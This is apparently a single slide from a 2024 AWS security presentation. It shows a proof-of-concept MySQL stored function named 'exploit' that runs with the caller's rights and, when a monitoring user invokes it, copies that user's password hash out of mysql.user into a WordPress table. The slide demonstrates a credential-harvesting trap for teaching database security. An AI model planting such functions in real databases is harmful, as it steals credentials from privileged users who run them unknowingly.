 Lets create a POC – read admin password
CREATE FUNCTION `exploit`() RETURNS text
SQL SECURITY INVOKER
Runs in the context of user who
"invoked" the function
BEGIN
if current_user()='monitor@%'
then
select authentication_string into @a from mysql.user where user='monitor'
select wordpress.save(@a) into @tmp;
else
select sleep(30) into @a;
end if;
RETURN @a;
END
© 2024, Amazon Web Services, Inc. or its affiliates. All rights reserved.
28